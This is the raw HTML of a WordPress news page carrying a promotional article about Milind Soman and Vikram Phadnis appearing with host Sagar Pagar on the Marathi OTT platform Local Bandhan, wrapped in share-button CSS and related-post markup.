            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftimes-bulletin.com%2Ffashion-world-two-sensations-milind-soman-and-vikram-phadnis-on-one-platform-local-bandhan%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Fashion+World+Two+Sensations+Milind+Soman+and+Vikram+Phadnis+on+one+Platform+Local+Bandhan&url=https%3A%2F%2Ftimes-bulletin.com%2Ffashion-world-two-sensations-milind-soman-and-vikram-phadnis-on-one-platform-local-bandhan%2F&via=Times+Bulletin" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Fashion+World+Two+Sensations+Milind+Soman+and+Vikram+Phadnis+on+one+Platform+Local+Bandhan %0A%0A https://times-bulletin.com/fashion-world-two-sensations-milind-soman-and-vikram-phadnis-on-one-platform-local-bandhan/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://times-bulletin.com/fashion-world-two-sensations-milind-soman-and-vikram-phadnis-on-one-platform-local-bandhan/&title=Fashion+World+Two+Sensations+Milind+Soman+and+Vikram+Phadnis+on+one+Platform+Local+Bandhan" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://times-bulletin.com/fashion-world-two-sensations-milind-soman-and-vikram-phadnis-on-one-platform-local-bandhan/&text=Fashion+World+Two+Sensations+Milind+Soman+and+Vikram+Phadnis+on+one+Platform+Local+Bandhan" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2023/02/Fashion-World-Two-Sensations-Milind-Soman-and-Vikram-Phadnis-on-one-Platform-Local-Bandhan.jpg?fit=686%2C386&ssl=1" data-caption=""><img width="686" height="386" class="entry-thumb td-modal-image" src="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2023/02/Fashion-World-Two-Sensations-Milind-Soman-and-Vikram-Phadnis-on-one-Platform-Local-Bandhan.jpg?resize=686%2C386&ssl=1" srcset="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2023/02/Fashion-World-Two-Sensations-Milind-Soman-and-Vikram-Phadnis-on-one-Platform-Local-Bandhan.jpg?w=686&ssl=1 686w, https://i0.wp.com/times-bulletin.com/wp-content/uploads/2023/02/Fashion-World-Two-Sensations-Milind-Soman-and-Vikram-Phadnis-on-one-Platform-Local-Bandhan.jpg?resize=300%2C169&ssl=1 300w" sizes="(max-width: 686px) 100vw, 686px" alt="" title="Fashion World Two Sensations Milind Soman and Vikram Phadnis on one Platform Local Bandhan"/></a></div>
            <!-- content --><p><span style="font-size: 12pt; font-family: verdana, geneva, sans-serif;"><strong>Mumbai (Maharashtra) [India]:</strong> Embark on a journey of self-discovery as Local Bandhan brings to you exclusive conversations with two of the most inspiring icons in the entertainment world, Milind Soman and Vikram Phadnis. Join Sagar Pagar, the mastermind behind Local Bandhan, as he delves into the ups and downs of their careers, the challenges they faced and the secrets to their success.</span></p>
<p><span style="font-size: 12pt; font-family: verdana, geneva, sans-serif;">“Health is not just physical, but an amalgamation of mental well-being and physical fitness. You will be able to ascertain this through individual discover alone. It’s not about the trainer or which fitness guru you follow, its more about a personal journey you embark on as a one-size-fits-all solution will never work” says Milind Soman while talking to Sagar Pagar on Local Bandhan. The supermodel-turned-actor, is the embodiment of fitness in India and has added many laurel to his credit including representing India in swimming, successfully completing his debut IRONMAN challenge in 15 hours and 19 minutes, and have been actively participating in marathons globally. As role model for people across age groups, he is now associated with Local Bandhan, India’s first Marathi OTT platform for guidance as an expert.</span></p>
<p><span style="font-size: 12pt; font-family: verdana, geneva, sans-serif;">Talking to Sagar Pagar further, the 57-year-old fitness icon shared a personal childhood incident &#8211; “As a 15-year-year-old kid, I was asked what I was in my life. My answer then was that I want inner peace. And I believe most of my life decisions even today, are based on that answer!”</span></p>
<p><span style="font-size: 12pt; font-family: verdana, geneva, sans-serif;">The supermodel also spoke about the evolution of the modelling world, stating “In our days there was a certain stipulation of how a fashion model could look like. You had to be of a certain height or shape but those shackles are now breaking. You can be of any shape or size and yet be part of this industry. For advertising, your personality is what reflects on camera so that is essential!”. He has been a guiding force to aspiring models about a range of topics, including tips and tricks on how to ace your fashion portfolio.</span></p>
<p><span style="font-size: 12pt; font-family: verdana, geneva, sans-serif;">Another mega-star in the fashion world, Vikram Phadnis spoke to Sagar Pagar about his adventurous journey of over 3 decades in this glam world. With an eye for detail and a flair for sophistication, Vikram Phadnis has left a lasting impact on the Bollywood fashion scene, having adorned the likes of Amitabh Bachchan, Salman Khan, Kareena Kapoor, and many more stars with his signature styles.</span></p>
<p><span style="font-size: 12pt; font-family: verdana, geneva, sans-serif;">The ace designer also spoke about his initial days and what has kept him going, “Knowing your brand is the crux to any successful fashion story. If I believe that a certain fashion trend is working for other designers and I follow it, it will fail. You need to know your brand, your work and make that your unique selling point”</span></p>
<p><span style="font-size: 12pt; font-family: verdana, geneva, sans-serif;">The remarkable fashion designer and director has also been instrumental in breaking stereotypes in the fashion industry by introducing new and unconventional models to the ramp. How it was mandatory in the 80’s and 90’s that a super model has to have a certain body type and height. He recalled, “It was me and Hemant Trivedi, the genius behind Miss India, who broke the cardinal supermodel rule and introduced Malaika Arora and Rhea Pillai to the ramp. Malaika’s first fashion show was with me and today she is a sensation on any fashion platform! Her beauty, confidence and style to showcase a design is so fluid, that her height becomes irrelevant”</span></p>
<p><span style="font-size: 12pt; font-family: verdana, geneva, sans-serif;">From their trials to triumphs, Milind Soman and Vikram Phadnis have graciously shared their journeys in the industry and offered guidance to up-and-coming talents on Local Bandhan with Sagar Pagar. These two fashion world leaders have bravely broken barriers and are now giving back by imparting their knowledge and experience to the next generation.</span></p>
<p><span style="font-size: 12pt; font-family: verdana, geneva, sans-serif;">On this platform, the mentorship of esteemed figures like Padmashri Dr. T.P. Lahane, Mrinal Kulkarni, Bharat Jadhav, Adv. Niranjan Mundargi, Hon. Nitin Sardesai and over 200 trustworthy experts is readily available on a plethora of subjects including arts, entertainment, education, medical, jobs, careers, business skills, social work, law, and fitness.</span></p>
<p><span style="font-size: 12pt; font-family: verdana, geneva, sans-serif;">The visionary behind Local Bandhan, Mr. Sagar Pagar, has brought to life a platform that offers guidance from a bevy of trusted experts. And leading the charge as the face of the brand is none other than the renowned actor, Atul Parchure. But wait, there&#8217;s more! Access to this treasure trove of knowledge and advice can now be had at your fingertips as Local Bandhan has made its mark on both the Google Play Store and the App Store.</span></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://times-bulletin.com/tag/entertainment-world/">entertainment world</a></li><li><a href="https://times-bulletin.com/tag/indias-first-marathi-ott-platform/">India’s first Marathi OTT platform</a></li><li><a href="https://times-bulletin.com/tag/local-bandhan/">Local Bandhan</a></li><li><a href="https://times-bulletin.com/tag/milind-soman/">Milind Soman</a></li><li><a href="https://times-bulletin.com/tag/sagar-pagar/">Sagar Pagar</a></li><li><a href="https://times-bulletin.com/tag/vikram-phadnis/">Vikram Phadnis</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://times-bulletin.com/fashion-world-two-sensations-milind-soman-and-vikram-phadnis-on-one-platform-local-bandhan/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftimes-bulletin.com%2Ffashion-world-two-sensations-milind-soman-and-vikram-phadnis-on-one-platform-local-bandhan%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Fashion+World+Two+Sensations+Milind+Soman+and+Vikram+Phadnis+on+one+Platform+Local+Bandhan&url=https%3A%2F%2Ftimes-bulletin.com%2Ffashion-world-two-sensations-milind-soman-and-vikram-phadnis-on-one-platform-local-bandhan%2F&via=Times+Bulletin" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Fashion+World+Two+Sensations+Milind+Soman+and+Vikram+Phadnis+on+one+Platform+Local+Bandhan %0A%0A https://times-bulletin.com/fashion-world-two-sensations-milind-soman-and-vikram-phadnis-on-one-platform-local-bandhan/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://times-bulletin.com/fashion-world-two-sensations-milind-soman-and-vikram-phadnis-on-one-platform-local-bandhan/&title=Fashion+World+Two+Sensations+Milind+Soman+and+Vikram+Phadnis+on+one+Platform+Local+Bandhan" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://times-bulletin.com/fashion-world-two-sensations-milind-soman-and-vikram-phadnis-on-one-platform-local-bandhan/&text=Fashion+World+Two+Sensations+Milind+Soman+and+Vikram+Phadnis+on+one+Platform+Local+Bandhan" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://times-bulletin.com/dr-gautam-allahbadia-takes-us-through-the-ivf-journey/">Dr. Gautam Allahbadia takes us through the IVF journey </a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://times-bulletin.com/aamar-srivastava-an-award-winning-passive-income-coach-and-one-man-army-behind-many-dreamers/">Aamar Srivastava – An award winning Passive Income coach and One Man Army behind many Dreamers.</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://times-bulletin.com/author/timesbulletin/">Times Bulletin Team</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Times Bulletin Team"><meta itemprop="url" content="https://times-bulletin.com/author/timesbulletin/"></span><meta itemprop="datePublished" content="2023-02-24T15:36:08+05:30"><meta itemprop="dateModified" content="2023-02-24T15:36:08+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://times-bulletin.com/fashion-world-two-sensations-milind-soman-and-vikram-phadnis-on-one-platform-local-bandhan/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://times-bulletin.com/wp-content/uploads/2021/08/Times-Bulletin-PNG-300x54.png"></span><meta itemprop="name" content="Times Bulletin"></span><meta itemprop="headline " content="Fashion World Two Sensations Milind Soman and Vikram Phadnis on one Platform Local Bandhan"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2023/02/Fashion-World-Two-Sensations-Milind-Soman-and-Vikram-Phadnis-on-one-Platform-Local-Bandhan.jpg?fit=686%2C386&ssl=1"><meta itemprop="width" content="686"><meta itemprop="height" content="386"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":10371,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "368";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "123";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://times-bulletin.com/august-entertainment-launches-surats-most-luxurious-cinema-experience-with-a-premium-three-screen-property-operated-by-mukta-a2-cinemas/"  rel="bookmark" class="td-image-wrap " title="August Entertainment Launches Surat’s Most Luxurious Cinema Experience with a Premium Three-Screen Property Operated by Mukta A2 Cinemas" ><img class="entry-thumb" src="[data-uri]" alt="" title="August Entertainment Launches Surat’s Most Luxurious Cinema Experience with a Premium Three-Screen Property Operated by Mukta A2 Cinemas" data-type="image_tag" data-img-url="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2025/12/August-Entertainment-Launches-Surats-Most-Luxurious-Cinema-Experience-with-a-Premium-Three-Screen-Property-Operated-by-Mukta-4.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://times-bulletin.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://times-bulletin.com/august-entertainment-launches-surats-most-luxurious-cinema-experience-with-a-premium-three-screen-property-operated-by-mukta-a2-cinemas/"  rel="bookmark" title="August Entertainment Launches Surat’s Most Luxurious Cinema Experience with a Premium Three-Screen Property Operated by Mukta A2 Cinemas">August Entertainment Launches Surat’s Most Luxurious Cinema Experience with a Premium Three-Screen Property Operated by Mukta A2 Cinemas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://times-bulletin.com/furrr-muhurat-ignites-mumbai-a-common-mans-dream-quest-to-stir-souls-omkar-nath-totally-different-story-producer-promises-tears-and-triumphs/"  rel="bookmark" class="td-image-wrap " title="&#8216;Furrr&#8217; Muhurat Ignites Mumbai: A Common Man&#8217;s Dream Quest to Stir Souls – Omkar Nath: &#8216;Totally Different Story&#8217;, Producer Promises Tears and Triumphs" ><img class="entry-thumb" src="[data-uri]" alt="" title="&#8216;Furrr&#8217; Muhurat Ignites Mumbai: A Common Man&#8217;s Dream Quest to Stir Souls – Omkar Nath: &#8216;Totally Different Story&#8217;, Producer Promises Tears and Triumphs" data-type="image_tag" data-img-url="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2025/10/Furrr-Muhurat-Ignites-Mumbai-A-Common-Mans-Dream-Quest-to-Stir-Souls-%E2%80%93-Omkar-Nath-Totally-Different-Story-Producer-Promises-Tears-and-Triu.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://times-bulletin.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://times-bulletin.com/furrr-muhurat-ignites-mumbai-a-common-mans-dream-quest-to-stir-souls-omkar-nath-totally-different-story-producer-promises-tears-and-triumphs/"  rel="bookmark" title="&#8216;Furrr&#8217; Muhurat Ignites Mumbai: A Common Man&#8217;s Dream Quest to Stir Souls – Omkar Nath: &#8216;Totally Different Story&#8217;, Producer Promises Tears and Triumphs">&#8216;Furrr&#8217; Muhurat Ignites Mumbai: A Common Man&#8217;s Dream Quest to Stir Souls – Omkar Nath: &#8216;Totally Different Story&#8217;, Producer Promises Tears and Triumphs</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://times-bulletin.com/bollywood-actor-shantanu-bhamare-bagged-king-of-romance-award/"  rel="bookmark" class="td-image-wrap " title="Bollywood Actor Shantanu Bhamare bagged ‘King Of Romance’ Award!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bollywood Actor Shantanu Bhamare bagged ‘King Of Romance’ Award!" data-type="image_tag" data-img-url="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2025/10/Bollywood-Actor-Shantanu-Bhamare-bagged-%E2%80%98King-Of-Romance-Award-1.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://times-bulletin.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://times-bulletin.com/bollywood-actor-shantanu-bhamare-bagged-king-of-romance-award/"  rel="bookmark" title="Bollywood Actor Shantanu Bhamare bagged ‘King Of Romance’ Award!">Bollywood Actor Shantanu Bhamare bagged ‘King Of Romance’ Award!</a></h3>            </div>
        </div>
        
